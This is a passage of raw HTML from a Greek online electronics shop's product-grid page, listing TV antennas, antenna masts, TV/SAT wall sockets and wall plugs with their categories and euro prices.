<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Εσωτερική Κεραία Aπλή Rocket" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1281-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1281-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1281-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1281-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1281.jpg.webp 700w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=39843" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="39843" data-product_sku="KE161016" aria-label="Προσθήκη στο καλάθι: &ldquo;Εσωτερική Κεραία Aπλή Rocket&rdquo;" rel="nofollow" data-success_message="&ldquo;Εσωτερική Κεραία Aπλή Rocket&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39843" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-a%cf%80%ce%bb%ce%ae-rocket/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="39843"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="39843" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="39843" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-a%cf%80%ce%bb%ce%ae-rocket/">Εσωτερική Κεραία Aπλή Rocket</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/12154/" rel="tag">Εσωτερικές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-37209 status-publish instock product_cat-1257 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="25" data-id="37209"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-%ce%b2%ce%af%ce%b4%ce%b1-%ce%b1%ce%b2-4%ce%bc/" class="product-image-link" tabindex="-1" aria-label="Ιστός Κεραίας Με Βίδα ΑΒ. 4Μ">
<img width="142" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ιστός Κεραίας Με Βίδα ΑΒ. 4Μ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/09/CCCPRODUCTIMAGES-1415-142x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=37209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37209" data-product_sku="KE701016" aria-label="Προσθήκη στο καλάθι: &ldquo;Ιστός Κεραίας Με Βίδα ΑΒ. 4Μ&rdquo;" rel="nofollow" data-success_message="&ldquo;Ιστός Κεραίας Με Βίδα ΑΒ. 4Μ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37209" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-%ce%b2%ce%af%ce%b4%ce%b1-%ce%b1%ce%b2-4%ce%bc/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37209"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37209" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="37209" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-%ce%b2%ce%af%ce%b4%ce%b1-%ce%b1%ce%b2-4%ce%bc/">Ιστός Κεραίας Με Βίδα ΑΒ. 4Μ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2170/" rel="tag">Ιστοί</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-39295 status-publish instock product_cat-949 product_cat-1252 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="26" data-id="39295"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-sat-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-2-%ce%bf%cf%80%cf%8e%ce%bd-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%80%ce%ac/" class="product-image-link" tabindex="-1" aria-label="Πρίζα TV SAT Τερματική Χωνευτή 2 Οπών με καπάκι ARTU-009 Ikusi">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πρίζα TV SAT Τερματική Χωνευτή 2 Οπών με καπάκι ARTU-009 Ikusi" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36626-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36626-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36626-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36626.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=39295" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39295" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="39295" data-product_sku="EN403024" aria-label="Προσθήκη στο καλάθι: &ldquo;Πρίζα TV SAT Τερματική Χωνευτή 2 Οπών με καπάκι ARTU-009 Ikusi&rdquo;" rel="nofollow" data-success_message="&ldquo;Πρίζα TV SAT Τερματική Χωνευτή 2 Οπών με καπάκι ARTU-009 Ikusi&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39295" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-sat-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-2-%ce%bf%cf%80%cf%8e%ce%bd-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%80%ce%ac/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="39295"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="39295" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="39295" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-sat-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-2-%ce%bf%cf%80%cf%8e%ce%bd-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%80%ce%ac/">Πρίζα TV SAT Τερματική Χωνευτή 2 Οπών με καπάκι ARTU-009 Ikusi</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2175/" rel="tag">Πρίζες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-13480 status-publish instock product_cat-949 product_cat-1036 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="27" data-id="13480"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%81%cf%8c%ce%ba%ce%b1-6-25-100-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Ρόκα 6/25 100 Τεμάχια">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ρόκα 6/25 100 Τεμάχια" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-2439-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=13480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13480" data-product_sku="KE901034" aria-label="Προσθήκη στο καλάθι: &ldquo;Ρόκα 6/25 100 Τεμάχια&rdquo;" rel="nofollow" data-success_message="&ldquo;Ρόκα 6/25 100 Τεμάχια&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13480" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%81%cf%8c%ce%ba%ce%b1-6-25-100-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13480"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13480" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="13480" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%81%cf%8c%ce%ba%ce%b1-6-25-100-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/">Ρόκα 6/25 100 Τεμάχια</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2396/" rel="tag">Ρόκα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-16032 status-publish instock product_cat-1257 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="28" data-id="16032"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%ce%b2-3-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Ιστός Κεραίας Πρέσας Β 3 Τεμάχια">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ιστός Κεραίας Πρέσας Β! Ελαφρύς 3 Τεμάχια" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5739-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=16032" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16032" data-product_sku="KE701022" aria-label="Προσθήκη στο καλάθι: &ldquo;Ιστός Κεραίας Πρέσας Β 3 Τεμάχια&rdquo;" rel="nofollow" data-success_message="&ldquo;Ιστός Κεραίας Πρέσας Β 3 Τεμάχια&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16032" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%ce%b2-3-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16032"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16032" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="16032" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%ce%b2-3-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/">Ιστός Κεραίας Πρέσας Β 3 Τεμάχια</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2170/" rel="tag">Ιστοί</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-36997 status-publish last instock product_cat-1275 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="29" data-id="36997"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%ae-tt-90/" class="product-image-link" tabindex="-1" aria-label="Κεραία Condor Τριπλή TT-90">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία Condor Τριπλή ΤΤ-90" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1155-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1155-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1155-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1155-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=36997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36997" data-product_sku="KE101810" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία Condor Τριπλή TT-90&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία Condor Τριπλή TT-90&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36997" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%ae-tt-90/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="36997"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="36997" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="36997" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-condor-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%ae-tt-90/">Κεραία Condor Τριπλή TT-90</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2152/" rel="tag">UHF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-15289 status-publish first instock product_cat-1275 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="30" data-id="15289"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-sd-860-%cf%86%ce%b9%cf%8c%ce%b3%ce%ba%ce%bf%cf%82-46-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Κεραία SD-860 Φιόγκος 46 Στοιχεία">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία SD-860 Φιόγκος 46 Στοιχεία" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6706-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=15289" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15289" data-product_sku="KE101434" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία SD-860 Φιόγκος 46 Στοιχεία&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία SD-860 Φιόγκος 46 Στοιχεία&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15289" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-sd-860-%cf%86%ce%b9%cf%8c%ce%b3%ce%ba%ce%bf%cf%82-46-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15289"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15289" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="15289" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-sd-860-%cf%86%ce%b9%cf%8c%ce%b3%ce%ba%ce%bf%cf%82-46-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Κεραία SD-860 Φιόγκος 46 Στοιχεία</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2152/" rel="tag">UHF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-31414 status-publish instock product_cat-949 product_cat-1252 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="31" data-id="31414"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-sat-%ce%b4%ce%b9%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%cf%89%cf%82-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-3-%ce%bf%cf%80%cf%8e%ce%bd/" class="product-image-link" tabindex="-1" aria-label="Πρίζα TV SAT Διελεύσεως Χωνευτή 3 Οπών">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πρίζα TV SAT Διελεύσεως Χωνευτή 3 Οπών" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2025/05/CCCPRODUCTIMAGES-36625-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2025/05/CCCPRODUCTIMAGES-36625-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2025/05/CCCPRODUCTIMAGES-36625-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2025/05/CCCPRODUCTIMAGES-36625.jpg 500w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=31414" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31414" data-product_sku="EN403016" aria-label="Προσθήκη στο καλάθι: &ldquo;Πρίζα TV SAT Διελεύσεως Χωνευτή 3 Οπών&rdquo;" rel="nofollow" data-success_message="&ldquo;Πρίζα TV SAT Διελεύσεως Χωνευτή 3 Οπών&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31414" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-sat-%ce%b4%ce%b9%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%cf%89%cf%82-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-3-%ce%bf%cf%80%cf%8e%ce%bd/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="31414"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="31414" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="31414" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-sat-%ce%b4%ce%b9%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%cf%89%cf%82-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-3-%ce%bf%cf%80%cf%8e%ce%bd/">Πρίζα TV SAT Διελεύσεως Χωνευτή 3 Οπών</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2175/" rel="tag">Πρίζες</a></div>
